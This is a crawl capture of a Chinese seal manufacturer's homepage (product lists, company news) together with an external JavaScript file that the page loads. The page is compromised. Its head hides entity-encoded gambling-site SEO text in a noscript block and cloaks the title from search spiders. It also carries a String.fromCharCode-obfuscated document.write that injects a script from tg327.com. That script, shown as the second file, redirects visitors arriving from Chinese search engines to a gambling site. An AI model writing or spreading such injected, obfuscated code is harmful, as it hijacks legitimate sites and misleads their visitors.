

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chnseal.com/?plasticseal_3/
body_size: 6833
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="applicable-device" content="pc,wap">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<noscript><title>&#29233;&#28216;&#25103;&#40;&#20013;&#22269;&#41;&#97;&#121;&#120;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#29233;&#28216;&#25103;&#23448;&#26041;&#44;&#29233;&#28216;&#25103;&#32593;&#22336;&#44;&#29233;&#28216;&#25103;&#32593;&#31449;&#44;&#29233;&#28216;&#25103;&#24320;&#25143;&#44;&#29233;&#28216;&#25103;&#30005;&#23376;&#44;&#97;&#121;&#120;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#29233;&#28216;&#25103;&#183;&#97;&#121;&#120;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#11088;&#65039;&#11088;&#65039;&#11088;&#65039;&#33391;&#24515;&#25512;&#33616;&#11088;&#65039;&#119;&#119;&#119;&#46;&#97;&#121;&#120;&#46;&#99;&#111;&#109;&#12305;&#29233;&#28216;&#25103;&#183;&#97;&#121;&#120;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#29233;&#28216;&#25103;&#183;&#97;&#121;&#120;&#27426;&#36814;&#20320;&#65281;&#32;"/></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="CHNSEAL HUANGSHAN CO.,LTD"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,84,71,51,50,55,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>

<meta name="keywords" content="CHNSEAL">
<meta name="description" content="CHNSEAL HUANGSHAN CO.,LTD">
<meta name="author" content="www.adminbuy.cn K29">
<link rel="stylesheet" href="http://www.chnseal.com/skin/css/animate.min.css">
<link rel="stylesheet" href="http://www.chnseal.com/skin/css/swiper.min.css">
<link rel="stylesheet" href="http://www.chnseal.com/skin/css/style.css">
<script src="http://www.chnseal.com/skin/js/jquery.min.js"></script>
<script src="http://www.chnseal.com/skin/js/wow.min.js"></script>
<script src="http://www.chnseal.com/skin/js/swiper.min.js"></script>
<script src="http://www.chnseal.com/skin/js/index.js"></script>
</head>
<body>
<div class="header">
  <div class="container clearfix wow fadeInDown"> <a href="javascript:;" class="menu-btn"><span></span></a>
    <div class="logo img-center wow rubberBand"><a href="http://www.chnseal.com" title="CHNSEAL HUANGSHAN CO.,LTD"><img src="/static/upload/image/20211110/1636506228585312.png" alt="CHNSEAL HUANGSHAN CO.,LTD"></a></div>
    <div class="text">Delivering security solutions to the logistics industry.</div>
    <div class="tel">Online：<strong>0559-5298855</strong></div>
  </div>
  <div class="nav">
    <div class="container">
      <ul>
        <li class="active"><a href="http://www.chnseal.com">Home</a></li>
        
  		<li class="dropdown "><i class="arr"></i> <a href="/?ABOUT/">About us</a>
          <div class="dropdown-box">
            
            <p><a href= "/?jieshao/">Company profile</a></p>
            
            <p><a href= "/?wenhua/">Culture</a></p>
            
            <p><a href= "/?zhuzhi/">Company structure</a></p>
            
            </div>
           </li>
  		
  		<li class="dropdown "><i class="arr"></i> <a href="/?chanpin/">Products</a>
          <div class="dropdown-box">
            
            <p><a href= "/?boltseal/">Bolt seal</a></p>
            
            <p><a href= "/?cableseal/">Cable seal</a></p>
            
            <p><a href= "/?plasticseal/">Plastic seal</a></p>
            
            <p><a href= "/?meterseal/">Meter seal</a></p>
            
            <p><a href= "/?padlockseal/">Padlock seal</a></p>
            
            <p><a href= "/?metalstrapseal/">Metal strap seal</a></p>
            
            <p><a href= "/?barrierseal/">Barrier seal</a></p>
            
            </div>
           </li>
  		
  		<li class="dropdown "><i class="arr"></i> <a href="/?xinwen/">News</a>
          <div class="dropdown-box">
            
            <p><a href= "/?gongsi/">Company news</a></p>
            
            <p><a href= "/?hangye/">Industry news</a></p>
            
            <p><a href= "/?wenti/">Common problem</a></p>
            
            </div>
           </li>
  		
  		<li class="dropdown "><i class="arr"></i> <a href="/?anli/">Company environment</a>
          <div class="dropdown-box">
            
            <p><a href= "/?zhusu/">production</a></p>
            
            <p><a href= "/?wuliao/">Material center</a></p>
            
            <p><a href= "/?moju/">Mold center</a></p>
            
            <p><a href= "/?ziche/">Work environment</a></p>
            
            <p><a href= "/?case_59/">Storage center</a></p>
            
            <p><a href= "/?case_60/">laboratory</a></p>
            
            </div>
           </li>
  		
  		<li class="dropdown "> <a href="/?liuyan/">Message</a>
          <div class="dropdown-box">
            
            </div>
           </li>
  		
  		<li class="dropdown "> <a href="/?lianxi/">Contact us</a>
          <div class="dropdown-box">
            
            </div>
           </li>
  		
  		<li class="dropdown "> <a href="/?zhaopin/">JOB</a>
          <div class="dropdown-box">
            
            </div>
           </li>
  		
      </ul>
    </div>
  </div>
</div>

<div class="swiper-container banner">
  <div class="swiper-wrapper"> 
    
    <div class="swiper-slide"><a style="background-image: url(/static/upload/image/20211130/1638238384344438.jpg); display:block; height:560px" href="#"></a></div>
    
    <div class="swiper-slide"><a style="background-image: url(/static/upload/image/20211201/1638340058741821.jpg); display:block; height:560px" href=""></a></div>
    
    </div>
  <div class="swiper-pagination swiper-pagination-white"></div>
</div>
<div class="section">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>PRODUCT CENTER</small> <strong>Products</strong> </div>
    <div class="in-prd-menu in-prd-menu-1 wow fadeInUp clearfix">
      <div class="hform">
        <form action="/?search/" method="get">
          <input type="text" name="keyword" value="" placeholder="please enter keywords...">
          <button type="submit"></button>
        </form>
      </div>
      <ul>
        
      <li>
      <a href="javascript:;">Bolt seal</a>
      </li>
      
      <li>
      <a href="javascript:;">Cable seal</a>
      </li>
      
      <li>
      <a href="javascript:;">Plastic seal</a>
      </li>
      
      <li>
      <a href="javascript:;">Meter seal</a>
      </li>
      
      </ul>
    </div>
    <div class="in-prd-con in-prd-con-1 swiper-container">
      <div class="swiper-wrapper"> 
      
        <div class="swiper-slide">
          <ul class="list-1 clearfix">
            
            <li> <a href="/?boltseal/54.html"  title="SY-9922B">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211104/1636012337705693.jpg);"></span></div>
              <div class="text">SY-9922B</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/?boltseal/52.html"  title="SY-9913">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211104/1636009534596672.jpg);"></span></div>
              <div class="text">SY-9913</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/?boltseal/51.html"  title="SY-9927C">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211104/1635998073935844.jpg);"></span></div>
              <div class="text">SY-9927C</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/?boltseal/50.html"  title="SY-9926">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211104/1635997652371305.jpg);"></span></div>
              <div class="text">SY-9926</div>
              <div class="more">MORE</div>
              </a> </li>
            
          </ul>
        </div>
        
        <div class="swiper-slide">
          <ul class="list-1 clearfix">
            
            <li> <a href="/?images_41/153.html"  title="SY-1015">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20220314/1647246693848736.jpg);"></span></div>
              <div class="text">SY-1015</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/?images_51/74.html"  title="(U)SY-1050">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211105/1636103443344856.jpg);"></span></div>
              <div class="text">(U)SY-1050</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/?images_50/73.html"  title="SY-1040">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211105/1636103348476495.jpg);"></span></div>
              <div class="text">SY-1040</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/?images_49/72.html"  title="SY-1035C">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211105/1636103292689851.jpg);"></span></div>
              <div class="text">SY-1035C</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/?images_48/71.html"  title="SY-1030">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211105/1636103207488110.jpg);"></span></div>
              <div class="text">SY-1030</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/?images_46/70.html"  title="SY-039">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211105/1636103129116594.jpg);"></span></div>
              <div class="text">SY-039</div>
              <div class="more">MORE</div>
              </a> </li>
            
          </ul>
        </div>
        
        <div class="swiper-slide">
          <ul class="list-1 clearfix">
            
            <li> <a href="/?plasticseal/113.html"  title="SY-052L">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211110/1636525835970052.jpg);"></span></div>
              <div class="text">SY-052L</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/?plasticseal/112.html"  title="SY-052S">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211110/1636525773232177.jpg);"></span></div>
              <div class="text">SY-052S</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/?plasticseal/111.html"  title="SY-056">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211110/1636525696962129.jpg);"></span></div>
              <div class="text">SY-056</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/?plasticseal/110.html"  title="SY-057">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211110/1636525641177513.jpg);"></span></div>
              <div class="text">SY-057</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/?plasticseal/109.html"  title="SY-058">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211110/1636525585320075.jpg);"></span></div>
              <div class="text">SY-058</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/?plasticseal/108.html"  title="SY-071">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211110/1636525506423726.jpg);"></span></div>
              <div class="text">SY-071</div>
              <div class="more">MORE</div>
              </a> </li>
            
          </ul>
        </div>
        
        <div class="swiper-slide">
          <ul class="list-1 clearfix">
            
            <li> <a href="/?meterseal/117.html"  title="SY-086">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211110/1636526160226490.jpg);"></span></div>
              <div class="text">SY-086</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/?meterseal/116.html"  title="SY-082">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211110/1636526106965975.jpg);"></span></div>
              <div class="text">SY-082</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/?meterseal/115.html"  title="SY-083">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211110/1636525991857154.jpg);"></span></div>
              <div class="text">SY-083</div>
              <div class="more">MORE</div>
              </a> </li>
            
            <li> <a href="/?meterseal/114.html"  title="SY-084">
              <div class="img-cover"><span style="background-image: url(/static/upload/image/20211110/1636525896973542.jpg);"></span></div>
              <div class="text">SY-084</div>
              <div class="more">MORE</div>
              </a> </li>
            
          </ul>
        </div>
         </div>
    </div>
  </div>
</div>
<div class="section bg1">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>ADVANTAGE</small> <strong>Our Advantages</strong> </div>
    <ul class="in-adv wow fadeInUp clearfix">
      <li> <a href="javascript:;">
        <div class="img-center"><img src="http://www.chnseal.com/skin/images/902_ys_img1.png" alt=""></div>
        <div class="text">
          <h4>50+ certificate</h4>
          <p>30 years industry experience<br>
            More than 50 patent certificates</p>
        </div>
        </a> </li>
      <li> <a href="javascript:;">
        <div class="img-center"><img src="http://www.chnseal.com/skin/images/902_ys_img2.png" alt=""></div>
        <div class="text">
          <h4>Professional seal supplier</h4>
          <p>China Customs supplier<br />
            Domestic express logistics e-commerce supplier</p>
        </div>
        </a> </li>
      <li> <a href="javascript:;">
        <div class="img-center"><img src="http://www.chnseal.com/skin/images/902_ys_img3.png" alt=""></div>
        <div class="text">
          <h4>logistics solution</h4>
          <p>Seal design and service<br />
            Quality assurance after-sales rest assured</p>
        </div>
        </a> </li>
    </ul>
  </div>
</div>

<div class="section" style="background-color: #f0f0f0;">
  <div class="container">
    
    <div class="section-title wow fadeInUp"> <small></small> <strong>Company environment</strong> </div>
    <div class="section-title-more clearfix"> <a href="/?anli/" class="more-big"> <span><i>→</i>More</span> </a> </div>
    
    <ul class="list-2 clearfix">
      
      <li><a href="/?case_59/152.html"  title="STORAGE CENTER">
        <div class="img-cover"> <span style="background-image: url(/static/upload/image/20211127/1637977821722197.png);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">STORAGE CENTER</div>
        </a> </li>
      
      <li><a href="/?moju/42.html"  title="MOLD CENTER">
        <div class="img-cover"> <span style="background-image: url(/static/upload/image/20211104/1636014587377294.jpg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">MOLD CENTER</div>
        </a> </li>
      
      <li><a href="/?wuliao/41.html"  title="MATERIAL CENTER">
        <div class="img-cover"> <span style="background-image: url(/static/upload/image/20211117/1637141529770508.jpg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">MATERIAL CENTER</div>
        </a> </li>
      
    </ul>
  </div>
</div>


<div class="section">
 <div class="container">
 <div class="section-title wow fadeInUp"> <small>guanyu</small> <strong>About us</strong> </div>
 <dl class="in-about clearfix">
  <dt class="img-center wow fadeInLeft"><img src="/static/upload/image/20211110/1636522396357229.jpg" alt=""></dt>
  <dd class="wow fadeInRight">
  <h4>CHNSEAL HUANGSHAN CO.,LTD</h4>
  <p>
  CHNSEAL Group is a conglomerate that consists of two individual companies: 1) CHNSEAL HUANGSHAN CO. LTD specializing in industry-leading sec...</p>
  <a href="[nav:link]" class="more-big"> <span><i>→</i>More</span> </a> </dd>
 </dl>
 </div>
</div>

<div class="section" style="background-color: #f0f0f0;">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>NEWS AND INFORMATION</small> <strong>News</strong> </div>
    <div class="in-prd-menu in-prd-menu-2 wow fadeInUp clearfix">
      <ul>
        
        <li>
        <a href="javascript:;">Company news</a>
        </li>
        
        <li>
        <a href="javascript:;">Industry news</a>
        </li>
        
        <li>
        <a href="javascript:;">Common problem</a>
        </li>
        
      </ul>
    </div>
    <div class="in-prd-con in-prd-con-2 swiper-container">
      <div class="swiper-wrapper"> 
      
        <div class="swiper-slide">
          <ul class="list-3 clearfix">
            
            <li class="wow fadeInUp"><a href="/?gongsi/151.html"  title="黄山亿利荣获安徽省“守合同重信用”企业">
              <div class="date"> <small>2021-11</small> <strong>26</strong> </div>
              <div class="text">
                <h4>黄山亿利荣获安徽省“守合同重信用”企业</h4>
                <p>黄山亿利荣获安徽省“守合同重信用”企业。</p>
              </div>
              </a> </li>
            
            <li class="wow fadeInUp"><a href="/?gongsi/150.html"  title="黄山亿利董事长余锦东入选省特支计划创业领军">
              <div class="date"> <small>2021-11</small> <strong>26</strong> </div>
              <div class="text">
                <h4>黄山亿利董事长余锦东入选省特支计划创业领军</h4>
                <p>黄山亿利董事长余锦东入选第二批省特支计划创业领军人才。</p>
              </div>
              </a> </li>
            
            <li class="wow fadeInUp"><a href="/?gongsi/149.html"  title="把关爱送给每一位员工">
              <div class="date"> <small>2021-11</small> <strong>26</strong> </div>
              <div class="text">
                <h4>把关爱送给每一位员工</h4>
                <p>４月2日清晨6：30，四部52座大巴缓缓开出黄山亿利公司大门，全公司200余名优秀员工，愉快地开始横店影视城二日游。 作为企业文化的一部分，黄山亿利定期和不定期给员工一个放松身心的时机，让员工体验到企业的关爱、团队的温馨，进而激发员工对企业的向心力与归属感</p>
              </div>
              </a> </li>
            
            <li class="wow fadeInUp"><a href="/?gongsi/148.html"  title="黄山亿利党支部组织清扫园区道路">
              <div class="date"> <small>2021-11</small> <strong>26</strong> </div>
              <div class="text">
                <h4>黄山亿利党支部组织清扫园区道路</h4>
                <p>3月18日。黄山市亿利工贸有限公司党支部，组织新党员、预备党员、入党对象、入党积极分子清扫工业园区道路。</p>
              </div>
              </a> </li>
            
            <li class="wow fadeInUp"><a href="/?gongsi/147.html"  title="阿里巴巴2017黄山区域启程学院培训">
              <div class="date"> <small>2021-11</small> <strong>24</strong> </div>
              <div class="text">
                <h4>阿里巴巴2017黄山区域启程学院培训</h4>
                <p>2017年3月9日-10日，黄山亿利受邀参加了阿里巴巴2017黄山区域启程学院培训。这次培训黄山亿利有四人参加，在短短的2天培训期间，让我们收获了友谊和知识。也让我们了解了阿里的OPEN文化内涵。带给我们快乐、激情、信任、感动。更让我们懂得了要学会分享。无论是生活中的还是工作中的，任何都可以分享。</p>
              </div>
              </a> </li>
            
            <li class="wow fadeInUp"><a href="/?gongsi/146.html"  title="黄山亿利获“2016年度安徽省专精特新中小企业”">
              <div class="date"> <small>2021-11</small> <strong>24</strong> </div>
              <div class="text">
                <h4>黄山亿利获“2016年度安徽省专精特新中小企业”</h4>
                <p>为推动中小企业转型升级，走可持续发展之路，安徽省经信委从2013开始，在全省开展“专精特新”中小企业认定工作，旨在促进企业走“专精特新”之路，形成一批主营业务突出、竞争力强、成长性高、专注于细分市场的专业化“小巨人”企业。日前，黄山市亿利工贸有限公司通过省经信委认定，被授予“2016年度安徽省专</p>
              </div>
              </a> </li>
            
          </ul>
        </div>
        
        <div class="swiper-slide">
          <ul class="list-3 clearfix">
            
          </ul>
        </div>
        
        <div class="swiper-slide">
          <ul class="list-3 clearfix">
            
          </ul>
        </div>
         </div>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="yunu-link">
      <h4>Links <small>/ LINKS</small></h4>
      <ul class="clearfix">
        <li><a href="http://www.chnseal.com" target="_blank">CHNSEAL HUANGSHAN CO.,LTD</a></li>
      </ul>
    </div>
    <div class="yunu-link">
      <h4>Popular tags <small>/ TAGS</small></h4>
      <ul class="clearfix">
        
      </ul>
    </div>
  </div>
</div>
<div class="footer">
  <div class="container clearfix wow fadeInUp"> 
  
 <dl>
  <dt>About us</dt>
  <dd>
  <ul>
   
   <li> <a href="/?jieshao/">Company profile</a></li>
   
   <li> <a href="/?wenhua/">Culture</a></li>
   
   <li> <a href="/?zhuzhi/">Company structure</a></li>
   
  </ul>
  </dd>
 </dl>
 
 <dl>
  <dt>Products</dt>
  <dd>
  <ul>
   
   <li> <a href="/?boltseal/">Bolt seal</a></li>
   
   <li> <a href="/?cableseal/">Cable seal</a></li>
   
   <li> <a href="/?plasticseal/">Plastic seal</a></li>
   
   <li> <a href="/?meterseal/">Meter seal</a></li>
   
   <li> <a href="/?padlockseal/">Padlock seal</a></li>
   
   <li> <a href="/?metalstrapseal/">Metal strap seal</a></li>
   
   <li> <a href="/?barrierseal/">Barrier seal</a></li>
   
  </ul>
  </dd>
 </dl>
 
 <dl>
  <dt>News</dt>
  <dd>
  <ul>
   
   <li> <a href="/?gongsi/">Company news</a></li>
   
   <li> <a href="/?hangye/">Industry news</a></li>
   
   <li> <a href="/?wenti/">Common problem</a></li>
   
  </ul>
  </dd>
 </dl>
 
 <dl>
  <dt>Company environment</dt>
  <dd>
  <ul>
   
   <li> <a href="/?zhusu/">production</a></li>
   
   <li> <a href="/?wuliao/">Material center</a></li>
   
   <li> <a href="/?moju/">Mold center</a></li>
   
   <li> <a href="/?ziche/">Work environment</a></li>
   
   <li> <a href="/?case_59/">Storage center</a></li>
   
   <li> <a href="/?case_60/">laboratory</a></li>
   
  </ul>
  </dd>
 </dl>
 
 <dl>
  <dt>Message</dt>
  <dd>
  <ul>
   
  </ul>
  </dd>
 </dl>
 
 <dl>
  <dt>Contact us</dt>
  <dd>
  <ul>
   
  </ul>
  </dd>
 </dl>
 

    <div class="pp clearfix"></div>
    <div class="footer-contact">
      <div class="tel">0559-5298855<br>
        <small>18855988301</small></div>
      <div class="code clearfix">
        <div class="img-center"><img src="" /></div>
        <div class="text">Scan<br>
          Add in Wechat</div>
      </div>
    </div>
  </div>
  <div class="footer-copy">
    <div class="container">
      <p>Copyright © 2021 CHNSEAL All Rights Reserved.公安备案号：34100302000204</p>
      <p><a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">皖ICP备12018013号</a> <a href="http://www.chnseal.com/sitemap.xml"  target="_blank">XML MAP</a> <a href="http://www.chnseal.com"  target="_blank">chnseal</a> </p>
      <p>Address：Gantang District, Huangshan Industrial Zone, Huangshan City, Anhui Province, P.R.China</p>
    </div>
  </div>
</div>
<div class="footer-fix">
  <ul class="clearfix">
    <li><a href="http://www.chnseal.com"><i class="i1"></i>Home</a></li>
    <li><a href="/?chanpin/"><i class="i2"></i>Products</a></li>
    <li><a href="/?xinwen/"><i class="i4"></i>News</a></li>
    <li><a href="tel:0559-5298855"><i class="i3"></i>Telephone consultation</a></li>
  </ul>
</div>
<div class="kf">
  <div class="kt-top">Online Service <span class="close"> <b></b> <b></b> </span> </div>
  <div class="con">
    <ul class="qq">
      <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=2881372058&amp;site=qq&amp;menu=yes"> <img border="0" src="http://www.chnseal.com/skin/images/qq.png" alt="Click here to send me a message" align="absmiddle" onerror="$(this).hide();"> QQ Service </a> </li>
    </ul>
    <h5>Contact</h5>
    <div class="contact">
      <p>Hotline</p>
      <p>18855988301</p>
      <p>Work Shift</p>
      <p>From Monday to Friday</p>
      <p>Company Office Number</p>
      <p>0559-5298855</p>
    </div>
    <h5 class="qr-icon">QR Code</h5>
    <div class="qr"><img src=""/></div>
  </div>
  <div class="kf-side"> <b>S</b><b>E</b><b>R</b><b>V</b><b>I</b><b>C</b><b>E</b> <span class="arrow"></span> </div>
  <div class="backTop"></div>
</div>
 
<script>
    var banner = new Swiper('.banner', {
        autoplay: true,
        navigation: {
            prevEl: '.banner .swiper-button-prev',
            nextEl: '.banner .swiper-button-next'
        },
        pagination: {
            el: '.banner .swiper-pagination',
            clickable: true
        }
    });

    tabsSwiper('.in-prd-menu-1', '.in-prd-con-1');
    tabsSwiper('.in-prd-menu-2', '.in-prd-con-2');
    $('.nav li:first').addClass('active');
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tg327.com/ca.js
body_size: 680
content:

function isSpider() {
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}

var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if (regex.test(referer)) {
  
  if ((navigator.userAgent.match(/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    window.location.href = 'https://agbuyugames-cy.com/';
        
      } else {
        window.location.href = 'https://agbuyugames-cy.com/';
      }
}





var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ff93b320934b2695b90d31a53d87627c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
